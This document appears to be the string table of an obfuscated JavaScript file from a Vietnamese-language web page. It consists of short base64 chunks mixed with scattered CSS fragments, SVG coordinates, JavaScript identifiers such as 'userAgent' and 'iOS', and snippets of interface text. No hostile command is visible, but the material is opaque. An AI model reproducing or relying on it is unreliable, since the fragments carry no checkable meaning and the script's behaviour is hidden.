"HNv0RGDHUq", "TJPdyMQL2i", "R1KsZEPVuV", "K/YXkN7dN6", "Ce1iZQb2MH", "qgXpMf1Ksy", "oF5SDwUjUO", "ight: 700 ", "h5F9wjup8s", "Y2n5lmHfzG", "wCjLXXqc/K", "rpv+M79wAA", "MIkdOJbzKH", "9US91jtEve", "BvcJ7O4ahi", "tmgqAcAUOZ", "ieqJ++NSJi", "dNuqPdWjX+", "Q/3mnfBPbq", "hYIOoFO0S9", "aZmLQWfI0D", "tCtQr5AB6j", "3qAyKeqLe3", "8GEMAAB2Tt", "w2n4xcX2Pz", "5aLehB2CQV", "7szBp6J3Rl", "L1LAag3q2V", "YAM5a33Agj", "etmgqAcAfO", "ag8NRfGHoP", "iGhY/kqvkA", "9S1MvEPQAA", "LxsU9QDgPn", "ll 0.3 eas", "vUpG4KWgmg", "UUmxhrXI78", "M4ioJ7IGUf", "bW9TtB7aEd", "qAeQmgFsQg", "I5CAD3iu33", "Bf8lSsAAHA", "FKinmhhyHn", "AvUcGUE/5E", "3pXmDgfrXc", "90w1w/Cc9j", "TwGy9y+ll5", "hERfZ5++My", "F7GD+oVikC", "8KRq4p6o13", "quLwDqJfbw", "7fYHLIXoXl", "AvdMNcPwnP", "X8HUS9eV/0", "6jXXATUO4B", "Cn5qu8AIAm", "ETBu4REREB", "h6d87vPOpl", "IcQQmiQeuE", "Q0rtLGJ70b", "ekk9FIxAvU", "mnEcfzyn9T", "Q7lOcvFoh7", "RaBeyQjqJR", "pzCc6l0ah4", "IuyirGZyJF", "hzOuBOyXsU", "NwwGHM4YAC", "BM03iwC+Yp", "XzLs1xaDey", "fAPSKKkocP", "gA6lU+BOpZ", "zuE9rMyXOc", "Xu9KtS6Nww", "Q9QT9brmRb", "gbqCX6gnlI", "adding-x);", "J5zmlepdOo", "oJ5mAuohlC", "wMShmNJwlt", "BJ1CtQrZIB", "TEw5JwZQL1", "DUC+5hZQb1", "jMnzblPGpH", "Q72qs5sGZZ", "3Zx1CPLXIQ", "G4/CJFTNGw", "ztd6Jg3vY/", "joP5wB6uX9", "3h5v/Ier1H", "SX/pjR/wqi", "fE93P5hkQG", "ILoHQK/CD+", "LexDtcLBD1", "JwZzpvBoWt", "OAADggES9O", "Rb+IOy3lRb", "ZCrvpD+ewC", "IOrdrDJ/h8", "YWfufeRqJc", "09QNSbeIeL", "gA9ZqLQL0F", "ED1ei7/YO1", "8ntwhs279L", "5r8QTnIABs", "AABYgpdKAG", "J3kshMgcBK", "150.89 0.7", "VVxT9QrXiD", "M9Rr+nvTu4", "JX3cRKasjZ", "oKgHwKPwZg", "JEjUE2hxNA", "U04xAPYTQV", "S7d5X5dxhY", "852 0.8901", "wgicxCgqiZ", "R7+SsCwD0i", "AfUS+/h6gf", "1z0g6k2+Q3", "AscuQNDAfN", "Q2ZUt9w2dy", "+y8mH/k0Zm", "pvAOoF9pAE", "4mMCB/hsWg", "JzQwxnNmCJ", "el8A9IqIxe", "faMPQuRu+K", "79YUg3ov/4", "Tn7lXQ9QT9", "odEvWxQ1AM", "T/MVgcg+CI", "PYDegB4Aer", "/WqBkU9AAD", "CEMcmhcERv", "oEB58xwbpx", "Dw1F8Yegn8", "0S9iXe4WHC", "8NRacOzZnP", "RDPTKHGOr1", "cF4YwcUJzP", "tYeGovhD0P", "nHXjoP5wB6", "/oX588fWCt", "cS2EEgntm3", "5P6g3dANQL", "dPyXi3WMDU", "byolxwS9bJ", "HqiXs8dol4", "BOfUPhZ+69", "gan7RcT1/f", "DAYcLIvgjC", "ci8HeGy/Jc", "Ww6JeMC/qJ", "AIA98OIOAH", "sc/B+zvo89", "/ngP0qjKud", "PyQAAwN35l", "f8zG/fo7eN", "    margin", "WdMBkOO4E+", "fEZA7ZD9tP", "6d3xRgx1Kv", "KvvEi20yhw", "i3ns7dhL1S", "7WSAet0FoF", "rV0dDUdTLo", "egO8+5QxkH", "HUay4E6gH1", "MxAPcEP1FO", "6o0pw73svM", "sxiAerdW8n", "A9oF7VD9Tr", "USzJAvcIF8", "/Zn0fe4DRl", "Uhf/QD3lQ6", "fMti++ByOG", "YVQTD2F46m", "z4xy69ydd+", "f8HK/csDpC", "YesGVsp/s+", "AA8AS+7Z+U", "nfXYxjwfge", "qAcAPBoPFg", "eqNc0L+pVD", "H6B4e5iX2b", "jg3zqF7f9K", "DAAAeyTqVX", "Y79wCAjfFy", "Qb2MH9Trvg", "z16v4EzSvV", "gSbegfEtDs", "LGYF7ppphe", "MeTQMXyKyB", "ihXuW4TpJi", ");\n    bac", "oBAMzhAQgA", "B/yX8N/eMy", "N8PwFNtpPK", "ExjolvGcpj", "BlHk3ApKgs", "zvui/+Ade+", "N4zMz3TBgV", "hd3uO9JoYO", "DAEZ4kQBgF", "finally", "AwJW98acDA", "QBAAAaLb9z", "o130DUC+wh", "e17U6x5ovY", "Y2SdKPXq5a", "YcOg60nAWM", "63Q8Q9US9q", "hL1kqgX7RD", "zOxUJhyHn0", "hfkEAQAA4A", "xKw71PwmfF", "8KoGNLOdAz", "HBsot6d86J", "OdJr4sWB3s", "9/cy7ZX/C3", "7qhpH5mS44", "oXPQQimdp4", "D3lQ6CexQD", "HcRK/SuIYe", "6gEAsAcPlA", "v/0L8tddrA", "UCe0jMoN5O", "AAWIsPHwAA", "74iuhAGBBo", "xYxCHq3imG", "iAwTqFTJAv", "QT+eJEz+AC", "PNzE8xXZq7", "71Nz/VF/0L", "1oh2iXveAq", "G99vrXVDuh", "XiHgCwVS9+", "/OZeDPbeYI", "hnodI/xQ7/", "rHhT1kqgX7", "xf1Ju2wMSj", "UC9NcRDQGi", "oUYQWulAG3", "gX3w44nP0B", "4PJFzn+AOM", "i3t3zol73Q", "wavoPYXhqY", "QT0YCoF6C/", "R7855Ua9pU", "iv9U4c3MPm", "AEsEkd1jEw", "ii8jDiC4rU", "H5KCoJ+oV5", "QDAPjzUAgA", "HwDAOyEqFf", "QGdUtTXNnw", "kOxSHRb3g/", "8hOGpn5XKd", "AHUOA4awWm", "37.2858 11", "UG9TD7R+Ae", "iYguLf+CgR", "7NcWg3st/A", "chmgXncBqB", "33gX3iKhHH", "AFiDD58AAM", "ggrxLYvtk+", "Ok/hOGpgZH", "G+6YGDAOTO", "1LX1c3180l", "QUJ5swEdHF", "wXtTrGvgj/", "gTqAfVEP1D", "userAgentD", "QdzevUAPH6", "e+H0BAGDEf", "dyt+/xpjNC", "g/2000/svg", "bfpPguo3/f", "d0JYJO9dNf", "sL7nHGC0pU", "89RL2KeVGv", "m6VU3s4R8b", "VpqJdisBfL", "Xj5c4IgwQI", "AACHsFbUy8", "75c1+6+cKL", "8r8HQYvE/V", "Xvm5ObkPkk", "FgBsgKhX2S", "cVfaxAvUIG", "+eJHziL0E/", "oEtRL3yH/9", "+5hnWHezWe", "9LDngdIRuM", "QD3XFwD1En", "ieYjvldx+N", "qVc1APcEP1", "iOS", "AzUk/3Mu10", "qHqFccFvWC", "0A6gH1WjOA", "1Ju8w2JY1A", "MDgCp4gxCb", "v93vJlBvmv", "5h8WwqBfMi", "vIhUM9SDNQ", "UC/jB/W6bw", "1/+5l5vxVB", "tCq+hXufdU", "/wYPmNa8FC", "6AwF6gX3UD", "CeOxyol9CD", "catch", "kNxWNQLzot", "3dYDfu7Hcy", "gx1Gv4G8d3", "sl+5t2ugvh", "RIqfp7KKBI", "l0KB4UF4eC", "+MlDznAPK/", "Qb1Mn5Qr/s", "pf7q//rHR9", "Yer8xfyvCn", "3/g39+I39h", "Q68Q2mcMCu", "A1Ju4w3Je1", "W9YF7USw6J", "4ltNn38F37", "QZAQx7gCA7", "wFThNDKOm/", "/VzLwHUK/m", "g2MVL77aDn", "Let0vIOpN3", "UczjUI4mcG", "gnmYE6j0yg", "GN4wAEAYLq", "mgXt4fcEBZ", "nt;\n    li", "PwgMFAMATe", "UleAeUM+RA", "qBfaQBIB6o", "sd1nFzEFYA", "TlfWSruAQA", "ADm8RAEAMD", "53m3KmDTvd", "hzOGAAh+Rx", "wD5uifOVj9", "u6EjW9EP8v", "sxOHjm9c67", "TwMZG", "od7Z/SA6gX", "eU5Xfi4B42", "Y/kWgp6aBw", "evqH/+H/49", "E94B6g3q4/", "8kA9QoXQb0", " 75.8901C0", "kHGG2pU5+T", "VNKlv5gRuG", "HC7OLmI7rc", "e7vEPcA4Dj", "thqn5eSo4h", "+IehN3WA2L", "TrvgGoF9hD", "FQDqgXrNfl", "PuvNUO8A7K", "3MBgG6j1v3", "R2iXnJI1Ms", "7EpoyV7rOO", "1osQ3Uu5q9", "hX9QL7hD1C", "AJjPAzEAAH", "6RQxCzqxiT", "dDIVBvgR6u", "SKM1z5FTVz", "OO4E+4oGTI", "CvuwCol9zD", "D/7wvasAw/", "1QcVDUu8AO", "Ccm//GHgDQ", "W0QEdEHyb/", "Qb9cftL7zh", "PYC9QoZoF5", "/mLi+R+fds", "OfLY5jcopY", "80XBgZazgP", "ZjiChq9RHQ", "iUPmLBc4Yg", "eIlQgihhz7", "-select: n", "IbUffN8Tst", "hwmjOxrYrz", "nyGkyMOScG", "IWsOkvxoih", "isBcLsVaGe", "gL5bWOg/3Q", "qoWAE6j0yg", "k93IxAvaI/", "imdp4mmgHq", "XaIes2Dop6", "f0s6R614xD", "Oplg6IeAI/", "V0Rh5wKn4M", "wKHkwes7zk", "3AMA4H2+6g", "SQBoB6o1+Q", "oZ8ShY0hJ3", "8RAIAAAX9u", "y/uAQDAW16", "At8MEEAIDD", "Q0R0UUF6hU", "6FgNQ79ZKf", "6BxZPUCZOA", "AAADyDD5sA", "BpXoMYgAiO", "GEC9Vwaol8", "G/UycQ8AAI", "uAcAAOt48e", "BgAA7lrLd+", "oVMhqCHzXg", "9MoB6yodAP", "4PyEqFee/0", "N36RzOGES9", "4Mggh9F791", "test", "charAt", "IGaggiMGOo", "TGPadBvXy/", "0PvdmLbRvN", "vsWDHqVc+v", "/Sd+q4g91D", "5A8NBcxIQ3", "34gri9e4Ee", "5u8I3GbmVZ", "gX6IQL1Chk", "2E6hd2cc+I", "2lgkDksgNs", "3aYWPwElHv", "pdOIfsB+PI", "Ey+yPEHGBc", "NW4DQxBsG3", "v6BH8sTF28", "MAeD4vXACw", "r/Kctt27j7", "B7YnzLjAW6", "4uIfND+bdn", "+JQb3djIA9", "Mu6JehN3uB", "IkQocGocLg", "T7ZvHwEFpQ", "MhUC9BXq4Z", "k3gXGAj00F", "936 148.4 ", " </defs>\n ", "ZuTgKYghEP", "CJ5X3iRfbO", "Octthpw5L0", "C9RZQL5cB6", "7x+aGeE6ED", "QeBEPqvnk+", "yExX+udOLi", "Bc5UoFD43A", "{\n    --tr", "5CBB2zbGAS", "dYd4dyjho3", "3MAcDKiXmW", "3cYfVsL/bw", "ZQ05v0alDc", "xIQ3zoNDFu", "JT6kAgAAh9", "uQTCk7pvnc", "fY3q4mYF6x", ">Vui lòng ", "4MzDKgX1IO", "NfEQhrLenc", "encaJzRv1d", "2YKWoxmHCY", "Dez8c/xPaw", "uiwd4AACAn", "s/E9uTpa7X", ">\n        ", "C0S9TNwDAG", "5sbAHAZ3x/", "mcNPBO7M4B", "ODv6PWd/HH", "C7u+PB5acL", "nsition: a", "l/Yw+hRdTy", "b48dXlYOEk", "Quh3cA+oF9", "3hHlAPqJfe", "K8A87UHhqK", "PfLn48CKEP", "0MTyJnwMC+", "FfZIep1DT7", "97gJQL7iHl", "cOUS8cFvWC", "ekgHqFS6Ce", "6IPkYcVfax", "o1zXwyB3EP", "IGqNdcBOot", "10v/uoceUo", "eBI0jqyf/g", "e98BWo14m7", "yDqiXpX52/", "+o1zYt6VYO", "Pf1abd9+Yj", "EIOTNKoah3", "vVu7BD1ugd", "U6QaBeIQPU", "QbwH1cn5Qb", "6IepUdol7X", "Dxx4MJl/k+", "WEHbiEUQ72", "9Sr7BD1mgd", "jj/AuMDh5A", "MTHL1bxDDW", "NiLD+YAcAF", "oTgs6gXnRb", "2B63v/0P9a", "rDzh6lEC9Q", "p01EvE/cAA", "8x9f4qcRAA", "B/Lv/5OdFL", "CKoolSxTDp", "uV7z5azgLW", "qDfXq9YZ6r", "UNQT9Yrzol", "yiR8pQihNV", "b3MPVz7wr+", "UqFfIMOQ0F", "MMzyn+YjC5", "ABjhAzgATF", "PkzHkJCu5h", "GDbxiBY5Mg", "o8QEaAA4Sx", "BCQAABybq3", "ik7ZYfDSw3", "KY9J0/cu0f", "xTaF6M5hVz", "hGoh9Bc8eN", "cyrPKdt9+5", "kw79qzKudI", "4XlRb+gBot", "el8t3H62c5", "0uduk4GnYl", "gLq5TJAve4", "2q4LI15t5N", "yzvEPVEvZ4", "nYncGUE/2d", "HE7ObkROkg", "IB6zUWg3gL", "DAbB4EAADu", "MAAC7ojT8U", "MIZuspfKTf", "iXnB+41EvE", "OdOf1RU3OG", "ax4U9US98L", "5|4|2|3|6|", "uwDUC+5hZQ", "AQjcU/Ua7x", "Y6hXxCDkzC", "L8+efrAWnG", "pw70Y7L3WN", "zlS5Jw9QcW", "AeqNfkB/Wq", "Lwfs2xO3uP", "QS29XE7vpZ", "27IshTAyOl", "JAwoYweFmV", "qNQ+KeqLe3", "9bj39zrEVB", "uKXthzO/gA", "cg9XP/Ou7G", "RaW+mAvNYZ", "OQD0LoxD9o", "NwY8acN4Ux", "wb1kNi/sr4", "SXWAADAafl", "lfOeB0hG4z", "n374F7RETU", "zH2/Xa/m0C", "Lwutdqdalc", "IiYg+QKBeI", "WUBJETju2y", "B6ImccfSuR", "0S97gOi3uQ", "1sxT1Rb789", "WNQLzq8U9T", "c3eTuJAtyn", "5/oCoF5iDw", "Lv/53fgXcI", "8438 3.229", "ySE1N1rsZB", "pMf1Ksygnp", "4+QVRr/Wgq", "O+RsTHU078", "PazMoF7GD+", "6EQqLdAD9c", "TOcG+fQNSr", "h7ol7lvKhX", "T+E4amBkcp", "/jJkbTf/Du", "h6fLAPaCeI", "mP7+H2D4sM", "OiHgDA/jzc", "aqMoF6SAeo", "PYTs4oeKEE", "a9U72pwqA3", "fAV22toj9e", "bqiXpTd1gN", "wvOi3tADRL", "G0Ll79wV62", "XkTjwldNTO", "jUXgnoLqJf", "cQ8AAHg2Hz", "CBB2zbGASL", "VEvGxT1AAB", "qFtum7sTNr", "ight);\n   ", "uFhXmLvdgY", "DPWmLmn7hg", "EWQTAOQkC1", "PeXQTbQu8O", "bL4zQu3WM0", "bMhHRhwnUK", "74RtelF2Mg", "bpwDrcf2Oh", "aUagHkII2c", "CwOlHv+vyn", "7qf9/BPeI6", "B9eQMoJ7yI", "/uT9C8Ur2r", "5Ozm9ydZEG", "6Aegi6lV2i", "X5Af1qoygX", "OGtgJFmQ4x", "cT/psuGBhw", "BwDA/fDQCg", "dTLFf/Ovw/", "a6FeYyhQL7", "O0S94rCoF8", "YU860M5Hjp", "UNQDAK7Iww", "bE/1oBAAfz", "OsbX9yjDv5", "q3gEHQvFK9", "HnLQerv4BL", "Oi/qDS/fat", "xHaJeckjUy", "d2c+8Wyli3", "XvLXWAcfUR", "ruiXqVd4h6", "whAmTmhcLY", "GDerSn+ZKj", "7lxRgAYAGf", "elVGUC/JAP", "P1Zbd59Y4q", "pkv8v/dRPC", "YXmXeX28y7", "TxDBq+g9he", "qFIlCvZAzf", "CAADgwbXGP", "Oxfxv6Si3o", "O0S97oEtRL", "iqAhDIPYft", "nBf1uh8g6o", "EHyIPbKIbC", "gHvkkAgAA4", "mi5wogi7+R", "wGBb1gnlRL", "fOD/QbusMV", "OpN3GE5L+p", "cHpX3ssKvV", "ol7zgLgHAA", "AAwj6jXcYe", "E1BvjP8A6t", "nBe1Ot+gKg", "+7hZhgH9Nw", "/kAWwkqgXi", "XveAqPf2/F", "MuuEd30y2/", "CtuMFjDwaT", "ol/ODekM3A", "guMcQOOOwO", "WLQOZz9F4M", "OcpshZ85LU", "81TYJ25skz", "G4J6pZhieU", "1EPoHeIlQg", "V8u6k3aYWP", "De8Sj3snvu", "SZBn9DAGM+", "niccqJfUQ8", "lCvNQOoVzU", "+abSdCt8q6", "3XvKi0H2hA", "HqNQ+KeknU", "u/fsZ+H1rr", "3ZzUz7+/Ny", "VDPYgDqnRl", "l7N/Nup595", "C6uUyQL3uA", "YxCBEUO9hr", "YqTvLie2yJ", "LvLreZdw/r", "c2v/F/3L4g", "+BO4REdEny", "nAPKzOol/G", "fFdoN4647/", "QvUK2QYcpq", "+SU/UPkdIx", "FRn2wgRDRF", "iIjW8ufsRE", "5bHtrPHP5p", "q3f5Xn/Gde", "bkPkkDjcnP", "AAAC18iAQA", "hkdgVO/T6B", "kDk5ETkJUw", "CYG5L2MoV4", "tEveZBUU/U", "wAAgDX44AE", "zBgUA7G4z7", "88QIAVFjGP", "rsor: poin", "Dtwh8YXEPU", "PL3JHISphA", "zLvgHtF7WS", "E68ccDpCGX", "w+sFTd47MF", "UWUC+XAep1", "A5+HBGwAAe", "4QgavkZ1ND", "w/3VvJ7cIb", "  padding-", "pvBoWtU0qW", "ADAO2/jnqj", "zOAes2FQD2", "NH7I+foBp+", "knPBODO4RE", "I1MsGRT0Ag", "hDvaI/Kb7r", "DthfoIeV+T", "asB5Uxj7Eh", "rt alert_b", "jehnsYd6KQ", "/NXzLxAvde", "JcNinoAANv", "cQUYVQ9JMF", "c+DVxDPWKG", "M5vR8C7xuH", "0w7ol68byo", "es7zkHGG2p", "fIfy/HsL/t", "XtO8qFc1KO", "mQHUkzOAes", "UQ8A4Dl44A", "LxP3AAB4Ni", "vbTmc/QEkY", "fEuUcM92JZ", "+LgHjZF+cr", "ftpnCeoVjZ", "Jt+hOPwn/v", "0|2|4|1|3|", "n6pVWmb/D4", "CHjvC4+6xF", "9kP6hWNoF6", "oY6tUxPA31", "ZHdYwNK8FF", "GW+rU5+RJh", "726P0HzSvW", "LjLkLLcZcu", "neJx70TX/I", "gAADBNMe6J", "F302P0LoyD", "U3eOzBYPJF", "wD9Ns8T1ge", "fEUNERAfKv", "faK0ci5nmB", "57qPlLGBNL", "3cZ7m33UZz", "AADPwUM3AA", "Z3fcNTLxD0", "2465 37.28", "t2P1buTqAg", "7w5PB71Dvm", "CT0IRqAeQm", "FtjAPU2rcT", "OXrImd/iCI", "TSxCW", "c9IOpNvkNx", "U27hD1ug+I", "scEvWyQVEP", "c3TQvkizI2", "parent;\n\n ", "kA9UK/JD+p", "Ke6Le4B2iX", "597Oaeff0M", "AeBsOmPCcb", "A7l2LYVOU1", "99LGcM+vxI", "A40Ye4J+qd", "X2EMSAOqBe", "gUhn2nQb28", "sXUUv7TlcP", "9y/AHGBQ4n", "xTjYM0ri3E", "5qYjKHzKhu", "KjtEveZBUS", "wQQgjdZIF7", "BM5i4B6Imc", "ilxsG48S99", "Z1WMPQvBZU", "TjjNK9W7dA", "1RoNeuePrx", "4OBxw+MDzF", "2aNOZc1MZl", "xg3rdNwD1A", "VjFC704bPk", "DUAAOjgK6w", "AvBnsO14/+", "O3RcLupN2C", "1DMZgXqPDK", "euXYJnNYAL", "F0E6l1p716", "5Rrzgs6gXz", "yJk2CpGTHi", "ol5lh6jXPC", "YYviNu7F+j", "cI/pMWbgfL", "yoX9TRqYw7", "UIgcJQ4L4N", "QvyrjSgcYy", "sAAOyUF1kA", "ar(--traff", "  top: 25%", "ZIXB6ji7iS", "npJxgHvxH/", "NIb+BJETC7", "+fE1CvkAHU", "H7v1Jl/5iR", "znLGGCRI41", "Xs8dol44LO", "soWBiwHn4V", "8PwqjzMlEP", "vwQ/UMxmBe", "NjBN/2Dr65", "h6jXNSDqPe", "mjMnzblPGp", "xRjYp72LID", "H9aqMoF6SA", "90S9A3a4+Y", "rLencJQ0rv", "AdRrLgTqAf", "hhL5V/+2/8", "GwbjxL33At", "O2PgWx2YM9", "rXDDv1hSDe", "+qJej3zol7", "5HjKbZBKQH", "+du9ejl3fw", "qF6gXiED1G", "T1R7+Adbn5", "gjhnp1f4LI", "CzqBec7LnX", "joafLQo8fL", "f0z/9zcI8+", "8SgoV6KwV6", "20/ZtiYG50", "fWCtu8NiDw", "62EwbMpzsv", "FujhmgHUA+", "r5jMbQR828", "6T1cMxxBw9", "b+YEbhnqhm", "C5PQcfTT+Z", "Ff3e9rHHkr", "RvZFEF7kSA", "yl3tERJeRB", "VyflBv6Aag", "4MhUC9BXq4", "DemQHUkzOA", "r8YTO5BMKT", "Qr3AR1Ksxg", "U++/2c5Rb1", "teBI0jqxdB", "zxlCvjmFcE", "6lSKgnmYE6", "R3WMDSvBY/", "rqPkuPQAAg", "QQgh9hf5s5", "YgXoIIYRYh", "4517kpLGsx", '28" transf', "JcNinoAAOM", "wdnGFAvqAd", "Q9SbfoTgs6", "xPjNa9U70o", "SuEdERCXZK", "dxr7RT4r6m", "yptLGM70Lp", "AMAHpGHCwC", "R42Rfmq0/e", "OFeDPacrW+", "AQAOQtSr7B", "B8NXAcCJwF", "hw9e5P/8dH", "2BI3TfP57T", "   <mask i", "guol8sA9bo", "QNX6MS5t1q", "SeY3dUNQ/N", "0aEqhXyDDk", "eqBeeF/WGH", "DTkAHUU00M", "78vS12vAF2", "dAYuolodVc", "HioDmjcCBj", "xOHrC+5xxg", "ESzZIMhohC", "3cU/USwZFv", "v6CEXLKA/d", "mP6hXZQT1k", "YBgAAHlZv3", "py+EE4Cu21", "BrV0dDUdTL", "PDvRA5kxgh", "r8jcJuZV3l", "c9L+olh0S9", "RqYw7DsN6u", "IaXZBdjYJ/", "JAveYiUG8B", "+8XO8XW9iv", "8WcUw1LtdD", "x0mJI/b0Yc", "W9zvvOyQ74", "UZb6tTn5Em", "T1kgzzbuGi", "rl7M95vd7b", "substring", "GI2j4GpUw7", "Ld5h6gn6rX", "9H38Iak+cd", "f6504uIfND", "sAviK7TU0l", "Kfg/OMKBeU", "AAOBZePgHA", "fFN/1nDmOr", "oYr3el9TCV", "HEHD16iOhq", "ABwHp+8AAD", "n thanh cu", "SOJwdX/8RK", "XKa/Sfu3aN", "IE1NOMQL1H", "X998vSBteI", "5eJeiftUHF", "XDMcQcPXqI", "dG4p6r//wa", "5uZqBeMSPh", "qJccEvWyQV", "QgGIF6CCG0", "C94jmyeI6Q", "HAIAXQgCgi", "EmATdRuCkd", "GeOYcbQPzX", "EtvVxO76WT", "cniu4BAvUJ", "IqCeZgTqIY", "TKBe1h+4vk", "3jWuh1MM94", "9J0/cu0f3z", "epoRqIfQmu", "1FoN4C6uUy", "SHqVcyLek0", "U3T6d3rHEP", "Av6iWHRL1s", "1OseEPUm36", "9hzNAvbw/4", "BOjAx7DvZ+", "C9Rbo4ZoB1", "qCeOxyol9C", "QYchpLgL1F", "VMO8m93D1M", "OT2N87/+ae", "8C4wFejAWh", "6gEAAPfKJx", "1Xhnk3n2He", "5WG75g24vB", "C7S4F7fBca", "Ef9hxN+sC8", "UM9ZYMQuSQ", "/vzcvs3Yfv", "LyPqNc6Les", "4fZ6F5S7n9", "OoV/QnxXe9", "PQAAmMsLOQ", "/RwzQDqAfV", "gihrWSGe8t", "EkEkfcI8Bp", "fkBLB+7tZ9", "DV+jOhqauk", "5DTXGTIWW4", "rg/1999/xl", "HgAAZ+HFFw", "XoWA1DvzAD", "uiXjIo6m3O", "xsU9QAAHps", "5em6BePqMx", "MAAOBJZHFP", "7ffQuc7gXg", "L4mbmve/yl", "9AZxAb22QO", "63QVAveQeL", "Dol62aCoBw", "zSvVuy2MGO", "OQ//SkNORy", "Uq/vHUK8z1", "ExcxvOXM0L", "WLi+h6dd8N", "QL8Vgb9/1e", "Xv1+37kHAB", "vsITGDejsZ", "Oi/qDT1A1J", "5.8748 5.7", "0I1APIYTyx", "QtsV1N7K6f", "TBeE5M5ZMZ", "rrow", "yQ8+lgyDn9", "f+VRlXOsBY", "scm4YC4C6h", "6cgZQr5wB1", "73rOHEdWv6", "swmHyR4w8w", "mIPDzNQr5A", "T891QwMOCc", "l4wLaNQbDI", "0m/ixIYTc+", "I93+8MP1HO", "uCNbcU/UG5", "zNs3sWgPTn", "doh6zYOiXp", "AJHDGGuyKI", "1CEahXMl4R", "vYN26LhY1J", "mMGOpVnT00", "6jX5Qb0qI6", "wB6SAFAP1G", "C6F0Sh5tzD", "oRUE8zAvUQ", "//dH7QJ68u", "r7f7ncTqNc", "UtwrNDHkhR", "zQUWOvIiKI", "Nj6I0jGmQ4", "5Qr1AE6pWM", "UPkdIxC5PQ", "yb8wjquXNQ", "/Ou7GferRQ", "wCAq/FwCAA", "67vAGDfguD", "ZZA4L4Hb9L", "IRqAeQmgVs", "REdGYbKRER", "gcxmjsk31s", "QNH7I8Q44a", "Ofkycd+ldl", "vUK2SAes2F", "qJRmgXuGCe", "usLgHq82x9", "L1KjtEveYh", "Hw6MWIokvr", "r-logo-dr-", "drj5BVGv9a", "RxmufoiYu+", "fyogHAJoh6", "9So7RL3mIV", "gBAPy9SALA", "dtnSQ1yhuC", "q9UAAAgAEl", "X6CHTVG+6v", "7ot6BO3RcL", "FJAQAAwEWN", "HcsZQb9Lf+", "g3vY/HDuvA", "V2uu8ThcMC", "Ohqauk4GnY", "udMfBM7M4A", "KOolUS86L+", "WKGQkXg2JG", "7SRV19jrny", "KGYac5iJDz", "C9QoZoF5zE", "ep1D4h6k+9", "i2IyhXh1jE", "2tg1C23zd0", "T+aQvXCieS", "1kqgX7RD1u", "AA4Lx8IAQC", "HzjqZeIeAA", "QDUC9wB4SM", "HTRBJEmTXR", "9+AMA+oF9W", "eqJezx2iXj", "7lHRPQYeeA", "hWHfaVAv7w", "7399 3.379", "t7QA0S9iXe", "origin", "E7YqgiiHlT", "UHRKdSyqH6", "XOWD/Uwse2", "8M824+w7zb", "+5u0/weyub", "UE/OAOo1Fw", "KnPidPWt/1", "vzADqyRlAv", "OjdKoZxbEv", "rUy/sD1/f+", "Oi3tADRL1l", "8r82UOMAaD", "sYeHGahXyA", "4I/gkH0z9O", "/1Nqh3APbQ", "rHtgEPB0UV", "upN2CEYFPU", "uX8oN7QDUC", "BxgUOJw9Y3", "display", "va7Bte4g7g", "L6gHQyFQb4", "AAII5xAwAA", "Yd2uK7wz1v", "SvVu6ocJoz", "YyOwKnfJ1C", "75WUeAOCkR", "TmFUDE05ZA", "ZYB6+YxgqP", "774udFPQAe", "4ZQD2gXmsG", "99hD1KuZFv", "ekM3APUCe0", "S78Tm3XyGe", "IQL1ChmgXn", "T71AcFvWC8", "0iBiFnVjEm", "Qe82MYxq4i", "wIBzZjg3zq", "v94geIQv9g", "/y/Ff8G3EP", "E7ObnJ3kgW", "l6V+dFveHl", "5Wu/EwT1sf", "HAeoTiqAhD", "Lq5TJAve4C", "s4MoF45A6j", "GHaUNFDgAv", "c5qI7DDmjh", "TMuCvW+BO4", "KoF+0YiHqZ", "FGDPXq/gTN", "jpEP/qoxCw", "DX/OXe0RER", "Bk1sQMOH/7", "cMxxBw9eoj", "p71jk0JvuM", "KkDAExUE/d", "VkHHvoPZ4B", "/qVRlBvSQD", "i0ZmMdWYZ9", "KssA9oN6EH", "xWFRL5gX9Z", "wDYhwcaAAB", "NtpPKZUOUw", "3a4+QVRr/W", "pVqXxuECwO", "95kFRL4l60", "AXOMI67Qoj", "DzfDz/2P0T", "2Gt1uPdWRZ", "hSgBA4BYwQ", "y18MbK70kl", "qhX2SHqNQ+", "QjYM7MZDe8", "yDqiXpX50W", "g24vBwTOvd", "1Ov6L8Ipra", "av6cGRlojp", "iX1UDAC9R4", "DCqiYcwlPX", "+80AIApyXq", "2gXi4D1Osu", "xIKDEEKoWR", "G/4Tj1xDwC", "ld/tsiZj22", "ADwJP5K8jP", "GoF4hA9RrL", "RChwahwuAr", "m/6Z/qH2N6", "6iX1EPBBNR", "33D/3XiXr7", "TGzKmDzvNm", "E9rMygXsYP", "VEvOSTqZYO", "snN4VY8RQr", "KkocPXUagX", "I7cXAPm6J8", "N3GE5L+ptz", "0S9aIeo1z0", "WW9X9cdMnX", "eOeB0hG4z4", "nhé, định ", "+jqTovwCoJ", "Pj22FpwE3a", "dnN7k7yYJc", "g+Z9UExcxv", "H1784AACH4", "op6oF54X9Y", "I/Kb7rNfE4", "-dr-bg);\n ", "ern7m3bIfq", "6I0RBAAAQH", "20MmnPInHA", "nggCAVKhXt", "Ms9omhZhBc", "iu3/qlr7/Z", "vS+Be0R0JX", "IVEvGxT1AK", "7fGPooqPfm", "uZdzv9zLui", "b2OpqKaDVu", "Xu5XDjgdod", "dBJee", "ACwLC/YAAA", "qIYTeJhYUh", "AAHp4iQKAF", "fEPUm77AYF", "WSAet0FoF5", "4IqoV9kh6j", "ep9Cdwjok+", "BQBY+IuFn7", "rdDxD1RL2r", "SQJXeR8JNf", "5g4obmf1PS", "QihNV7gH1H", "v/Z/+XMGAA", "OGz5B74oxY", "jfBdwjIqII", "PFDzogFIfs", "alGk9yB8vc", "QBNSr+BtDt", "mMfQkK7GFj", "7KG3qQb3vv", "gEAQBsv0AA", "oJ/sThhzvg", "2HRT1RDwAA", "ThfYj1Wg/Y", "Bc4Yg6AIgj", "XHBb1gnlRL", "KOoBAOQ8rA", "f5DsVhUS84", "AADArt7GPV", "DKnn0fM5cS", "zyKih", "J1+OGeotgM", "NCNRDCCFZL", "ElgfYHTf8r", "lHvzg5Rr3l", "BCXXrCPaBe", "M7M4A6sn+j", "vrThcHG25B", "B+opRUA9zQ", "UA+9UfygEE", "Ejb2A4aE4C", "b2AqDdxh9W", "UPinpJ1It2", "gqBcNi3rBv", "8NB/OAPUy/", "EUBA67EIKJ", "OiXrZoKgHA", "3APUCe0gCQ", "ox9+9YV+IR", "P2sN7QmaV6", "dERDRHP/xe", "D6pmMQL1HB", "D5iQgvnUaG", "iyCUyJGuGO", "4C115.786 ", "cuN68+3d/3", "bAuB4OeJoH", "Qnvd/ymdie", "tv3qXQqPgp", "VBPuuRDPTK", 